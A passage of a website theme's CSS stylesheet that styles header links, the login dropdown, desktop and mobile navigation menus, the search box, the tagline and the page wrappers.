.header-links.-secondary a:focus:before {
	top: -100%;
}
.header-links.-secondary a:hover:after,
.header-links.-secondary a:focus:after {
	top: 0;
}

.header-login,
.header-dropdown {
	position: relative;
	float: right;
	z-index: 4;
	margin: 0.30769em 0.76923em -0.15385em 0;
}
@media screen and (max-width: 1190px) {
	.header-login,
	.header-dropdown {
		margin-right: -0.61538em;
		margin-left: 1em;
	}
}
.header-login > h1, .header-login > h2, .header-login > h3, .header-login > h4, .header-login > h5, .header-login > h6,
.header-dropdown > h1,
.header-dropdown > h2,
.header-dropdown > h3,
.header-dropdown > h4,
.header-dropdown > h5,
.header-dropdown > h6 {
	position: relative;
	z-index: 1;
	margin: 0;
	padding: 0.38462em 0.76923em 0.61538em;
	border: 1px solid transparent;
	border-bottom: 0;
	border-radius: 3px 3px 0 0;
	outline: none;
	font-weight: normal;
	font-size: inherit;
	line-height: 1.5;
	color: inherit;
	cursor: pointer;
}
.header-login > h1:hover, .header-login > h1:focus, .header-login > h2:hover, .header-login > h2:focus, .header-login > h3:hover, .header-login > h3:focus, .header-login > h4:hover, .header-login > h4:focus, .header-login > h5:hover, .header-login > h5:focus, .header-login > h6:hover, .header-login > h6:focus,
.header-dropdown > h1:hover,
.header-dropdown > h1:focus,
.header-dropdown > h2:hover,
.header-dropdown > h2:focus,
.header-dropdown > h3:hover,
.header-dropdown > h3:focus,
.header-dropdown > h4:hover,
.header-dropdown > h4:focus,
.header-dropdown > h5:hover,
.header-dropdown > h5:focus,
.header-dropdown > h6:hover,
.header-dropdown > h6:focus {
	text-decoration: underline;
}
.header-login > h1:hover:after, .header-login > h1:focus:after, .header-login > h2:hover:after, .header-login > h2:focus:after, .header-login > h3:hover:after, .header-login > h3:focus:after, .header-login > h4:hover:after, .header-login > h4:focus:after, .header-login > h5:hover:after, .header-login > h5:focus:after, .header-login > h6:hover:after, .header-login > h6:focus:after,
.header-dropdown > h1:hover:after,
.header-dropdown > h1:focus:after,
.header-dropdown > h2:hover:after,
.header-dropdown > h2:focus:after,
.header-dropdown > h3:hover:after,
.header-dropdown > h3:focus:after,
.header-dropdown > h4:hover:after,
.header-dropdown > h4:focus:after,
.header-dropdown > h5:hover:after,
.header-dropdown > h5:focus:after,
.header-dropdown > h6:hover:after,
.header-dropdown > h6:focus:after {
	text-decoration: none !important;
}
.header-login > h1:after, .header-login > h2:after, .header-login > h3:after, .header-login > h4:after, .header-login > h5:after, .header-login > h6:after,
.header-dropdown > h1:after,
.header-dropdown > h2:after,
.header-dropdown > h3:after,
.header-dropdown > h4:after,
.header-dropdown > h5:after,
.header-dropdown > h6:after {
	font: 0.69231em/1 "RockSolid Icons";
	content: "\e015";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	top: -0.11111em;
	margin-left: 0.44444em;
}

.header-dropdown:hover {
	color: #dcdcdc;
}

.header-login .formbody,
.header-dropdown > ul {
	position: absolute;
	top: 100%;
	right: 0;
	display: none;
	margin-top: -1px;
	padding: 1em 1.53846em 1.38462em;
	border: 1px solid #303234;
	border-radius: 3px 0 3px 3px;
	color: #dcdcdc;
	background: #101213;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}
.header-login .formbody .error,
.header-dropdown > ul .error {
	margin-top: 0;
	min-width: 21.53846em;
}
.header-login .formbody .login_info,
.header-dropdown > ul .login_info {
	margin-top: 0;
	white-space: nowrap;
}
.header-login .formbody label,
.header-dropdown > ul label {
	display: block;
	margin: 0 0 0.3em;
	font-size: 0.76923em;
	text-transform: uppercase;
}
.header-login .formbody input,
.header-dropdown > ul input {
	width: 100%;
	margin: 0 0 1.07692em;
	padding: 0.46154em 0.92308em;
	border-radius: 0;
	font-size: 1em;
}
.header-login .formbody input[type=submit],
.header-dropdown > ul input[type=submit] {
	margin: 0;
}
.header-login .formbody .checkbox_container,
.header-dropdown > ul .checkbox_container {
	margin: 0 0 1.07692em;
}
.header-login .formbody .checkbox_container input,
.header-dropdown > ul .checkbox_container input {
	margin-bottom: 0;
}
.header-login .formbody .checkbox_container label,
.header-dropdown > ul .checkbox_container label {
	display: inline;
}

.header-login .formbody {
	min-width: 16.92308em;
}

.header-dropdown > ul {
	min-width: 150%;
	padding: 0.76923em 0;
	list-style: none;
}
.header-dropdown > ul li:before {
	content: none;
}
.header-dropdown > ul a,
.header-dropdown > ul span.trail,
.header-dropdown > ul span.active,
.header-dropdown > ul span.forward {
	display: block;
	padding: 0.30769em 1.53846em;
	color: inherit;
	text-decoration: none;
}
.header-dropdown > ul a:hover,
.header-dropdown > ul a:focus {
	text-decoration: underline;
}
.header-dropdown > ul span.trail,
.header-dropdown > ul span.active,
.header-dropdown > ul span.forward {
	font-weight: bold;
}

.header-login.is-active > h1, .header-login.is-active > h2, .header-login.is-active > h3, .header-login.is-active > h4, .header-login.is-active > h5, .header-login.is-active > h6,
.header-dropdown:hover > h1,
.header-dropdown:hover > h2,
.header-dropdown:hover > h3,
.header-dropdown:hover > h4,
.header-dropdown:hover > h5,
.header-dropdown:hover > h6,
.header-dropdown:focus > h1,
.header-dropdown:focus > h2,
.header-dropdown:focus > h3,
.header-dropdown:focus > h4,
.header-dropdown:focus > h5,
.header-dropdown:focus > h6 {
	border-color: #303234;
	color: #dcdcdc;
	background-color: #101213;
}

.header-login.is-active > h1:after,
.header-login.is-active > h2:after,
.header-login.is-active > h3:after,
.header-login.is-active > h4:after,
.header-login.is-active > h5:after,
.header-login.is-active > h6:after {
	content: "\d7";
}

.header-login.is-active .formbody,
.header-dropdown:hover > ul,
.header-dropdown:focus > ul {
	display: block;
}

.header-navigation {
	zoom: 1;
	position: relative;
	border-bottom: 1px solid #000000;
	background: #1d2125;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
.header-navigation:before {
	content: "";
	display: table;
}
.header-navigation:after {
	content: "";
	display: table;
	clear: both;
}
.tao-boxed .header-navigation {
	max-width: 1680px;
	margin-right: auto;
	margin-left: auto;
	border-right: 1px solid #303234;
	border-left: 1px solid #303234;
}
@media screen and (max-width: 1680px) {
	.header-navigation {
	}
	.tao-boxed .header-navigation {
		border-right: 0;
		border-left: 0;
	}
}
.tao-not-boxed .header-navigation {
	max-width: none;
	border-right: 0;
	border-left: 0;
}

.header-navigation-inner {
	position: relative;
	height: 5.25em;
	min-height: 3.125em;
	color: #dcdcdc;
}
@media screen and (max-width: 1190px) {
	.header-navigation-inner {
		height: auto;
		min-height: 0;
	}
}

.logo {
	position: absolute;
	top: 17.5%;
	bottom: 17.5%;
	left: 3.7037%;
	margin: 0;
	font-size: inherit;
}
@media screen and (max-width: 1190px) {
	.logo {
		position: static;
		margin-left: 5.55556%;
		padding-top: 1.5em;
		padding-bottom: 0.75em;
	}
}
@media screen and (max-width: 599px) {
	.logo {
		text-align: center;
		margin-left: 0;
		padding-top: 0.75em;
	}
}
.logo a {
	display: block;
	height: 100%;
}
@media screen and (max-width: 1190px) {
	.logo a {
		display: inline;
	}
}
.logo img {
	display: block;
	width: auto;
	height: 100%;
}
@media screen and (max-width: 1190px) {
	.logo img {
		display: inline;
		height: auto;
		max-height: 4.0625em;
	}
}

.main-navigation-wrapper {
	position: relative;
	clear: both;
	border: 1px solid #303234;
	background: #1d2125;
	background: -webkit-linear-gradient(#21262b, #191c1f);
	background: -moz-linear-gradient(#21262b, #191c1f);
	background: -o-linear-gradient(#21262b, #191c1f);
	background: linear-gradient(#21262b, #191c1f);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1), inset 0 0 0 1px rgba(39, 41, 42, 0.5);
}

.main-navigation {
	float: right;
	height: 100%;
	margin-right: 5.55556%;
	padding-right: 2.75em;
}
@media screen and (max-width: 1190px) {
	.main-navigation {
		position: relative;
		float: none;
		height: 3.125em;
		margin-right: 0;
		padding-right: 1.5em;
		padding-left: 1.5em;
	}
}
@media screen and (max-width: 599px) {
	.main-navigation {
		display: none;
	}
}
.main-navigation a:before,
.main-navigation span.active:before,
.main-navigation span.trail:before,
.main-navigation span.forward:before {
	content: none;
	display: none;
}
.main-navigation ul {
	display: inline;
	margin: 0;
	padding: 0;
}
.main-navigation > ul > li {
	position: relative;
	float: left;
	height: 100%;
}
.main-navigation > ul > li.-mega {
	position: static;
}
.main-navigation > ul > li:before {
	position: absolute;
	top: 50%;
	left: 0.5em;
	margin-top: -0.33333em;
	font-size: 0.75em;
}
.main-navigation > ul > li > a,
.main-navigation > ul > li > span.active,
.main-navigation > ul > li > span.trail,
.main-navigation > ul > li > span.forward {
	position: relative;
	float: left;
	height: 100%;
	padding: 0 1.039em;  /*vrvrvr*/
	font-size: 1.005em;  /*vrvrvr*/
	color: #dcdcdc;
}
.main-navigation > ul > li > a:before,
.main-navigation > ul > li > span.active:before,
.main-navigation > ul > li > span.trail:before,
.main-navigation > ul > li > span.forward:before {
	content: "";
	display: block;
	height: 50%;
	margin-bottom: -0.71429em;
}
.main-navigation > ul > li > a:after,
.main-navigation > ul > li > span.active:after,
.main-navigation > ul > li > span.trail:after,
.main-navigation > ul > li > span.forward:after {
	content: "";
	position: absolute;
	top: -1px;
	right: 50%;
	left: 50%;
	border-top: 2px solid #dcdcdc;
	-webkit-transition: right 0.4s ease-out, left 0.4s ease-out;
	-moz-transition: right 0.4s ease-out, left 0.4s ease-out;
	-o-transition: right 0.4s ease-out, left 0.4s ease-out;
	transition: right 0.4s ease-out, left 0.4s ease-out;
}
@media screen and (max-width: 1190px) {
	.main-navigation > ul > li > a:after,
	.main-navigation > ul > li > span.active:after,
	.main-navigation > ul > li > span.trail:after,
	.main-navigation > ul > li > span.forward:after {
		top: auto;
		bottom: -1px;
	}
}
.main-navigation > ul > li > a:hover,
.main-navigation > ul > li > a:focus {
	color: #1f92db;
	text-decoration: none;
}
.main-navigation > ul > li > a.active,
.main-navigation > ul > li > a.trail,
.main-navigation > ul > li > a.forward,
.main-navigation > ul > li span.active,
.main-navigation > ul > li span.trail,
.main-navigation > ul > li span.forward {
	color: #1f92db;
}
.main-navigation > ul > li > ul {
	position: absolute;
	top: 100%;
	left: 0.5em;
	display: block;
	overflow: hidden;
	max-height: 0;
	min-width: 11.25em;
	padding: 0;
	border: solid #000000;
	border-width: 1px 1px 2px;
	border-top-color: #000000;
	border-radius: 0 0 3px 3px;
	background: #232527;
	opacity: 0;
	box-shadow: inset 0 6px 2px -5px rgba(0, 0, 0, 0.1);
	-webkit-transition: max-height 0s, padding 0s, opacity 0.3s;
	-webkit-transition-delay: 0.3s, 0.3s, 0s;
	-moz-transition: max-height 0s 0.3s, padding 0s 0.3s, opacity 0.3s;
	-o-transition: max-height 0s 0.3s, padding 0s 0.3s, opacity 0.3s;
	transition: max-height 0s 0.3s, padding 0s 0.3s, opacity 0.3s;
	pointer-events: none;
}
.main-navigation > ul > li > ul li {
	position: relative;
	display: block;
	padding: 0.125em 0.375em;
	border-bottom: 1px solid #3f3f3f;
	white-space: nowrap;
}
.main-navigation > ul > li > ul li li {
	margin: 0 -0.375em;
	border: 0;
}
.main-navigation > ul > li > ul li[data-icon]:before,
.main-navigation > ul > li > ul li[class^="icon-"]:before,
.main-navigation > ul > li > ul li[class*=" icon-"]:before {
	position: absolute;
	top: 0.64286em;
	left: 0.28571em;
	z-index: 1;
	font-size: 0.875em;
}
.main-navigation > ul > li > ul li[data-icon] a,
.main-navigation > ul > li > ul li[data-icon] span.active,
.main-navigation > ul > li > ul li[data-icon] span.trail,
.main-navigation > ul > li > ul li[data-icon] span.forward,
.main-navigation > ul > li > ul li[class^="icon-"] a,
.main-navigation > ul > li > ul li[class^="icon-"] span.active,
.main-navigation > ul > li > ul li[class^="icon-"] span.trail,
.main-navigation > ul > li > ul li[class^="icon-"] span.forward,
.main-navigation > ul > li > ul li[class*=" icon-"] a,
.main-navigation > ul > li > ul li[class*=" icon-"] span.active,
.main-navigation > ul > li > ul li[class*=" icon-"] span.trail,
.main-navigation > ul > li > ul li[class*=" icon-"] span.forward {
	padding-left: 1.71429em;
}
.main-navigation > ul > li > ul a,
.main-navigation > ul > li > ul span.active,
.main-navigation > ul > li > ul span.trail,
.main-navigation > ul > li > ul span.forward {
	position: relative;
	display: block;
	padding: 0.21429em 0.42857em;
	margin: 0 -0.42857em;
	font-size: 0.875em;
}
.main-navigation > ul > li > ul a {
	border-radius: 3px;
	color: #ffffff;
	-webkit-transition: background-color 0.6s ease-in, color 0.6s ease-in;
	-moz-transition: background-color 0.6s ease-in, color 0.6s ease-in;
	-o-transition: background-color 0.6s ease-in, color 0.6s ease-in;
	transition: background-color 0.6s ease-in, color 0.6s ease-in;
}
.main-navigation > ul > li > ul a:hover {
	text-decoration: none;
	color: #1f92db;
	background-color: #3f3f3f;
	-webkit-transition-duration: 0.05s;
	-moz-transition-duration: 0.05s;
	-o-transition-duration: 0.05s;
	transition-duration: 0.05s;
}
.main-navigation > ul > li > ul span.active,
.main-navigation > ul > li > ul span.trail,
.main-navigation > ul > li > ul span.forward {
	color: #1f92db;
}
.main-navigation > ul > li > ul ul {
	display: block;
	padding-left: 0.625em;
}
.main-navigation > ul > li:hover:after {
	content: "";
	position: absolute;
	top: 50%;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
	margin-top: 0.625em;
}
.main-navigation > ul > li:hover > a,
.main-navigation > ul > li:hover > span.active,
.main-navigation > ul > li:hover > span.trail,
.main-navigation > ul > li:hover > span.forward {
	z-index: 2;
}
.main-navigation > ul > li:hover > a:after,
.main-navigation > ul > li:hover > span.active:after,
.main-navigation > ul > li:hover > span.trail:after,
.main-navigation > ul > li:hover > span.forward:after {
	right: 1.42857em;
	left: 1.42857em;
	-webkit-transition-duration: 0.1s, 0.1s;
	-moz-transition-duration: 0.1s, 0.1s;
	-o-transition-duration: 0.1s, 0.1s;
	transition-duration: 0.1s, 0.1s;
}
.main-navigation > ul > li:hover > ul {
	z-index: 1;
	max-height: 9999px;
	padding: 0.875em 1em;
	opacity: 1;
	-webkit-transition: opacity 0.2s;
	-moz-transition: opacity 0.2s;
	-o-transition: opacity 0.2s;
	transition: opacity 0.2s;
	pointer-events: auto;
}
.modernizr-no-pointerevents .main-navigation > ul > li > ul {
	border-width: 0;
}
.modernizr-no-pointerevents .main-navigation > ul > li:hover > ul {
	border-width: 1px 1px 2px;
}
.main-navigation > ul > li.last > ul {
	left: auto;
	right: -0.125em;
}

.mega-dropdown {
	position: absolute;
	top: 100%;
	left: 3.7037%;
	display: block;
	width: 92.59259%;
	max-height: 0;
	padding: 0;
	overflow: hidden;
	border: solid #000000;
	border-width: 1px 1px 2px;
	border-top-color: #000000;
	border-radius: 0 0 3px 3px;
	font-size: 0.875em;
	background: #232527;
	opacity: 0;
	box-shadow: inset 0 6px 2px -5px rgba(0, 0, 0, 0.1);
	-webkit-transition: max-height 0s, padding 0s, opacity 0.3s;
	-webkit-transition-delay: 0.3s, 0.3s, 0s;
	-moz-transition: max-height 0s 0.3s, padding 0s 0.3s, opacity 0.3s;
	-o-transition: max-height 0s 0.3s, padding 0s 0.3s, opacity 0.3s;
	transition: max-height 0s 0.3s, padding 0s 0.3s, opacity 0.3s;
	pointer-events: none;
	/* Fixes chrome text flicker */
	-webkit-backface-visibility: hidden;
}
@media screen and (max-width: 1190px) {
	.mega-dropdown {
		background-image: none !important;
		left: 0;
		width: 100%;
	}
}
li:hover > .mega-dropdown {
	z-index: 1;
	max-height: 9999px;
	overflow: visible;
	padding: 1.57143em 3.7037%;
	opacity: 1;
	-webkit-transition: opacity 0.2s;
	-moz-transition: opacity 0.2s;
	-o-transition: opacity 0.2s;
	transition: opacity 0.2s;
	pointer-events: auto;
}
.modernizr-no-pointerevents .mega-dropdown {
	border-width: 0;
}
.modernizr-no-pointerevents li:hover > .mega-dropdown {
	border-width: 1px 1px 2px;
}

.mega-dropdown-column h1,
.mega-dropdown-column h2,
.mega-dropdown-column h3 {
	margin: 0 0 0.71429em;
	font-size: inherit;
	font-weight: bold;
	color: #1f92db;
}
.mega-dropdown-column h1 a,
.mega-dropdown-column h2 a,
.mega-dropdown-column h3 a {
	color: inherit;
}
.mega-dropdown-column p {
	margin: 1em 0;
}
.mega-dropdown-column ul a {
	display: inline-block;
	padding: 0.28571em 0 0.21429em;
	color: #ffffff;
}
.mega-dropdown-column ul a:hover {
	color: #1f92db;
}

.mega-dropdown-image {
	margin: 1.42857em 0;
}
.mega-dropdown-image img {
	display: block;
	width: 100%;
	height: auto;
}

.main-navigation-search {
	position: absolute;
	top: 50%;
	right: 3.7037%;
	z-index: 3;
	height: 2.85714em;
	min-width: 3.42857em;
	margin-top: -1.35714em;
	border-radius: 3px;
	overflow: hidden;
	font-size: 0.875em;
	background: #1d2125;
}
@media screen and (max-width: 1190px) {
	.main-navigation-search {
		right: 5.55556%;
		top: auto;
		bottom: 4.6875em;
		margin-top: 0;
		z-index: 0;
	}
}
@media screen and (max-width: 599px) {
	.main-navigation-search {
		display: none;
	}
}
.main-navigation-search:after {
	content: "";
	position: absolute;
	top: 50%;
	left: 0;
	height: 1.07143em;
	margin: -0.5em 0 0;
	border-left: 1px solid #3f3f3f;
}
.main-navigation-search input {
	/* Fixes border-radius on iOS 7 */
	-webkit-appearance: none;
	float: right;
	width: 11.78571em;
	margin: 0.57143em 0.85714em 0 -10.35714em;
	padding: 0.14286em 0 0.21429em;
	border: 0;
	border-bottom: 1px solid #1d2125;
	border-radius: 0;
	font-size: inherit;
	background: none;
	box-shadow: none;
	-webkit-transition: margin-left 0.2s ease-out;
	-moz-transition: margin-left 0.2s ease-out;
	-o-transition: margin-left 0.2s ease-out;
	transition: margin-left 0.2s ease-out;
}
.main-navigation-search:hover,
.main-navigation-search.focus {
	margin-right: -1px;
	border: 1px solid #3f3f3f;
}
.main-navigation-search:hover input,
.main-navigation-search.focus input {
	margin-left: 0.85714em;
	border-color: #303234;
	box-shadow: none;
}
.main-navigation-search:hover:after,
.main-navigation-search.focus:after {
	content: none;
}
@media screen and (max-width: 1190px) {
	.main-navigation-search {
		margin-right: -1px;
		border: 1px solid #3f3f3f;
	}
	.main-navigation-search input {
		margin-left: 0.85714em;
		border-color: #303234;
		box-shadow: none;
	}
	.main-navigation-search:after {
		content: none;
	}
}
.main-navigation-search button {
	position: absolute;
	top: 0;
	right: 0;
	width: 3.57143em;
	height: 100%;
	margin: 0;
	padding: 0;
	border: 0;
	color: #dcdcdc;
	text-align: left;
	text-indent: -99em;
	text-shadow: none;
	line-height: 0;
	background: none;
	box-shadow: none;
}
.main-navigation-search button:after {
	font: 1.14286em/1 "RockSolid Icons";
	content: "\e0cb";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	display: block;
	text-align: center;
}
.main-navigation-search button:hover,
.main-navigation-search button:focus {
	color: #1f92db;
}

.main-navigation-mobile-open {
	position: absolute;
	top: 41px;
	left: 16.66667%;
	width: 44px;
	height: 39px;
	margin: -20px 0 0 -11px;
	padding: 11px;
	display: none;
	z-index: 200;
	text-indent: -99em;
	line-height: 0;
}
.main-navigation-mobile-open:after {
	content: "";
	display: block;
	height: 3px;
	border-radius: 2px;
	background: #dcdcdc;
	box-shadow: 0 7px #dcdcdc, 0 14px #dcdcdc;
}
@media screen and (max-width: 599px) {
	.main-navigation-mobile-open {
		display: block;
	}
}

.main-navigation-mobile-close {
	position: absolute;
	top: 0;
	right: -17.64706%;
	display: none;
	width: 17.64706%;
	height: 100%;
	overflow: hidden;
	margin: 0;
	padding: 0;
	border: 0 !important;
	text-indent: -99em;
	background: none !important;
	box-shadow: none !important;
}
.is-active > .main-navigation-mobile-close {
	display: block;
}

.main-navigation-mobile {
	/* Hide mobile navigation by default */
	display: none;
	padding: 0;
	border-top: 1px solid #000000;
	color: #dcdcdc;
	background: #101213;
}
@media screen and (max-width: 599px) {
	.main-navigation-mobile {
		display: block;
	}
}
.modernizr-js .main-navigation-mobile {
	display: none;
}
.main-navigation-mobile.is-enabled {
	position: absolute;
	top: 0;
	left: -85%;
	z-index: 201;
	width: 85%;
	min-height: 100%;
	-webkit-transition: left 0.2s ease-out;
	-moz-transition: left 0.2s ease-out;
	-o-transition: left 0.2s ease-out;
	transition: left 0.2s ease-out;
}
@media screen and (max-width: 599px) {
	.main-navigation-mobile.is-enabled {
		display: block;
	}
}
.modernizr-csstransforms3d .main-navigation-mobile.is-enabled {
	left: 0;
	-webkit-transform: translate3d(-100%, 0, 0);
	-moz-transform: translate3d(-100%, 0, 0);
	-ms-transform: translate3d(-100%, 0, 0);
	-o-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
	-webkit-transition: -webkit-transform 0.2s ease-out;
	-moz-transition: -moz-transform 0.2s ease-out;
	-o-transition: -o-transform 0.2s ease-out;
	transition: transform 0.2s ease-out;
}
.main-navigation-mobile.is-active {
	left: 0;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}
.modernizr-csstransforms3d .main-navigation-mobile.is-active {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.main-navigation-mobile ul {
	display: block;
	margin: 0;
	padding: 0;
}
.main-navigation-mobile ul ul {
	background: #101213;
	box-shadow: inset 0 40px 40px -20px rgba(0, 0, 0, 0.04), inset 0 -40px 40px -20px rgba(0, 0, 0, 0.04);
}
.main-navigation-mobile .is-collapsed > ul {
	display: none;
}
.main-navigation-mobile li {
	position: relative;
	display: block;
}
.main-navigation-mobile li:before {
	content: none;
}
.main-navigation-mobile a,
.main-navigation-mobile span.active,
.main-navigation-mobile span.trail,
.main-navigation-mobile span.forward {
	display: block;
	padding: 0.64286em 0.92857em 0.57143em;
	border-bottom: 1px solid #000000;
	color: inherit;
	background-color: #101213;
	box-shadow: inset 0 1px rgba(255, 255, 255, 0.05);
	-webkit-transition: background-color 0.6s ease-out;
	-moz-transition: background-color 0.6s ease-out;
	-o-transition: background-color 0.6s ease-out;
	transition: background-color 0.6s ease-out;
}
.main-navigation-mobile a:before,
.main-navigation-mobile span.active:before,
.main-navigation-mobile span.trail:before,
.main-navigation-mobile span.forward:before {
	margin-right: 0.42857em;
}
.main-navigation-mobile a:hover,
.main-navigation-mobile a:focus,
.main-navigation-mobile span.active:hover,
.main-navigation-mobile span.active:focus,
.main-navigation-mobile span.trail:hover,
.main-navigation-mobile span.trail:focus,
.main-navigation-mobile span.forward:hover,
.main-navigation-mobile span.forward:focus {
	outline: none;
	text-decoration: none;
	background-color: #040505;
	-webkit-transition: background-color 0.2s ease-out;
	-moz-transition: background-color 0.2s ease-out;
	-o-transition: background-color 0.2s ease-out;
	transition: background-color 0.2s ease-out;
}
.main-navigation-mobile a.active,
.main-navigation-mobile a.trail,
.main-navigation-mobile span.active,
.main-navigation-mobile span.trail,
.main-navigation-mobile span.forward {
	font-weight: bold;
}
.main-navigation-mobile a.active,
.main-navigation-mobile span.active {
	background-color: #232729;
	box-shadow: inset 0 0 5px #101213;
}
.main-navigation-mobile li li {
	color: #9c9c9c;
}
.main-navigation-mobile li li a,
.main-navigation-mobile li li span.active,
.main-navigation-mobile li li span.trail,
.main-navigation-mobile li li span.forward {
	padding-left: 1.85714em;
}
.main-navigation-mobile li li li a,
.main-navigation-mobile li li li span.active,
.main-navigation-mobile li li li span.trail,
.main-navigation-mobile li li li span.forward {
	padding-left: 2.78571em;
}
.main-navigation-mobile li li li li a,
.main-navigation-mobile li li li li span.active,
.main-navigation-mobile li li li li span.trail,
.main-navigation-mobile li li li li span.forward {
	padding-left: 3.71429em;
}
.main-navigation-mobile li li li li li a,
.main-navigation-mobile li li li li li span.active,
.main-navigation-mobile li li li li li span.trail,
.main-navigation-mobile li li li li li span.forward {
	padding-left: 4.64286em;
}
.main-navigation-mobile .main-navigation-mobile-expand {
	position: absolute;
	top: 0.21429em;
	right: 0;
	overflow: hidden;
	margin: 0;
	padding: 0.57143em 0.92857em;
	border: solid transparent;
	border-width: 0.21429em 0;
	box-shadow: inset 1px 0 #1f1f1f;
	border-radius: 0;
	outline: none;
	line-height: 0;
	color: inherit;
	text-indent: -99em;
	text-shadow: none;
	background: none;
}
.main-navigation-mobile .main-navigation-mobile-expand:after {
	font: 1.14286em/1 "RockSolid Icons";
	content: "\e009";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	display: block;
}
.main-navigation-mobile .is-expanded > .main-navigation-mobile-expand:after {
	content: "\e00c";
}

.main-navigation-mobile-search {
	position: relative;
	margin: 5%;
}
.main-navigation-mobile-search input,
.main-navigation-mobile-search input:hover,
.main-navigation-mobile-search input:focus {
	width: 100%;
	border: 1px solid #000000;
	background: transparent;
	box-shadow: inset 0 1px rgba(255, 255, 255, 0.05);
}
.main-navigation-mobile-search button {
	position: absolute;
	top: 0.07143em;
	right: 0;
	width: 3.57143em;
	height: 100%;
	margin: 0;
	padding: 0;
	border: 0;
	text-align: left;
	text-indent: -99em;
	text-shadow: none;
	line-height: 0;
	background: none;
	box-shadow: none;
}
.main-navigation-mobile-search button:after {
	font: 1.14286em/1 "RockSolid Icons";
	content: "\e0cb";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	display: block;
	text-align: center;
}

.main-navigation-mobile-icons.main-navigation-mobile-icons {
	margin: 1em 0;
	text-align: center;
}
.main-navigation-mobile-icons.main-navigation-mobile-icons li {
	display: inline;
	padding: 0;
}
.main-navigation-mobile-icons.main-navigation-mobile-icons a {
	display: inline-block;
	width: 2.85714em;
	height: 2.85714em;
	overflow: hidden;
	padding: 0;
	border: 0;
	border-radius: 3px;
	box-shadow: none;
}
.main-navigation-mobile-icons.main-navigation-mobile-icons a:before {
	font-size: 1.28571em;
	line-height: 2.22278;
	margin: 0 0 100%;
	color: #dcdcdc !important;
}
.main-navigation-mobile-icons.main-navigation-mobile-icons a:hover:before {
	color: inherit !important;
}

.tagline {
	zoom: 1;
	border-bottom: 1px solid #000000;
	background: #101213;
}
.tagline:before {
	content: "";
	display: table;
}
.tagline:after {
	content: "";
	display: table;
	clear: both;
}
.tagline .page-title {
	float: left;
	font-size: 20px;
	font-weight: normal;
	margin-top: 1.15789em;
}
@media screen and (max-width: 599px) {
	.tagline .page-title {
		float: none;
		text-align: center;
	}
}
.tagline .mod_breadcrumb {
	float: right;
	margin: 0;
	padding: 2.15385em 0 1.84615em;
}
@media screen and (max-width: 599px) {
	.tagline .mod_breadcrumb {
		float: none;
		margin: 1.69231em 0;
		padding: 0;
		text-align: center;
	}
}
.tagline .image_container {
	display: block;
	clear: both;
	margin: 0;
	padding: 0;
	border: 0;
	background: none;
	box-shadow: none;
}
.tagline img {
	display: block;
}
.tagline-no-border .tagline {
	border: 0;
}

.tagline-inner {
	position: relative;
	/* clearfix */
	overflow: hidden;
	color: #ffffff;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-o-transform: translateZ(0);
	transform: translateZ(0);
}

.content-wrapper {
	zoom: 1;
}
.content-wrapper:before {
	content: "";
	display: table;
}
.content-wrapper:after {
	content: "";
	display: table;
	clear: both;
}
.tao-fullwidth .content-wrapper {
	max-width: none;
}

.centered-wrapper {
	zoom: 1;
	position: relative;
	clear: both;
	background: 50% 50% no-repeat;
	background-size: cover;
}
.centered-wrapper:before {
	content: "";
	display: table;
}
.centered-wrapper:after {
	content: "";
	display: table;
	clear: both;
}
.centered-wrapper.-border-top {
	border-top: 1px solid #303234;
}
.centered-wrapper.-border-bottom {
	border-bottom: 1px solid #303234;
}
.centered-wrapper.-color-inverted {
	color: #ffffff;
}
.centered-wrapper.-highlight-color {
	background-color: #1f92db;
}
.centered-wrapper.-background-color-1 {
	background-color: #1d2125;
}
.centered-wrapper.-background-color-2 {
	background-color: #333a3f;
}
.centered-wrapper.-small {
	min-height: 300px;
}
@media screen and (max-width: 599px) {
	.centered-wrapper.-small {
		min-height: 200px;
	}
}
.centered-wrapper.-medium {
	min-height: 600px;
}
@media screen and (max-width: 599px) {
	.centered-wrapper.-medium {
		min-height: 400px;
	}
}
.centered-wrapper.-large {
	min-height: 900px;
}
@media screen and (max-width: 599px) {
	.centered-wrapper.-large {
		min-height: 600px;
	}
}
.centered-wrapper.-background-mousemove,
.centered-wrapper.-background-mousemove-inverted,
.centered-wrapper.-background-parallax {
	overflow: hidden;
}

.centered-wrapper-background {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden;
	background: 50% 50% no-repeat;
	background-size: cover;
}
.centered-wrapper-background video {
	/* Change this to `object-fit: cover;` once all browsers support it, */
	/* see http://stackoverflow.com/a/20851590 */
	position: absolute;
	top: 50%;
	left: 50%;
	min-width: 100%;
	min-height: 100%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.-background-mousemove > .centered-wrapper-background,
.-background-mousemove-inverted > .centered-wrapper-background {
	right: -12%;
}

.centered-wrapper-inner {
	position: relative;
}
.centered-wrapper-inner.-fullwidth {
	max-width: none;
	margin: 0;
}

/* ===========================================
 * Content
 * ======================================== */
h1,
h2 {
	line-height: 1.3;
}

h3,
h4,
h5,
h6 {
	line-height: 1.5;
	font-weight: normal;
}

.main-content {
	float: right;
	width: 59.25926%;
	margin: 1.5em 7.40741% 3.75em 0;
}
@media screen and (max-width: 1190px) {
	.main-content {
		float: none;
